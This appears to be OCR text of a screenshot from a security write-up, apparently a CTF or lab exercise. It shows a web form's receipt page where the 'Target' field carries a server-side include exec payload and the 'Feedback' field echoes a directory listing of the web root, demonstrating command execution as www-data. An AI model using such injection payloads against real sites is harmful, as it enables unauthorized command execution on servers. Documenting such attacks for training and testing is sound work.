 Dear, 192.168.204.135,
This receipt acknowledges the following information regarding your
submission:
Date: Thursday 7th of December 2023 05:13:00 AM
Target: !--#EXEC cmd="whoami" --
Feedback: total 64 drwxr-xr-x 6 www-data www-data 4096 Sep 11
2017 . drwxr-xr-x 5 www-data root 4096 Sep 9 2017 .. -rw-r--r-- 1 www-
data www-data 94 Sep 9 2017 .htaccess drwxr-xr-x 3 www-data www-
data 4096 Feb 3 2017 images -rwxr-xr-x 1 www-data www-data 6851
Sep 11 2017 index.php -rwxr-xr-x 1 www-data www-data 35 Sep 9
2017 index.shtml drwxr-xr-x 4 www-data www-data 4096 Feb 3 2017
layout -rwxr-xr-x 1 www-data www-data 5004 Feb 3 2017 licence.txt
drwxr-xr-x 2 www-data www-data 4096 Feb 3 2017 pages -rwxr-xr-x 1
www-data www-data 3159 Sep 11 2017 receipt.php -rw-r--r-- 1 www-
data www-data 2600 Dec 7 05:13 receipt.shtml -rw-r--r-- 1 www-data
www-data 33 Sep 11 2017 robots.txt drwxrwxrwx 2 www-data www-
data 4096 Sep 11 2017 spukcab -rwxr-xr-x 1 www-data www-data 154
Sep 10 2017 ssi.shtml
Unique Token: 846954558
Our team will get back to you with the next steps.
Thank you,
先知社区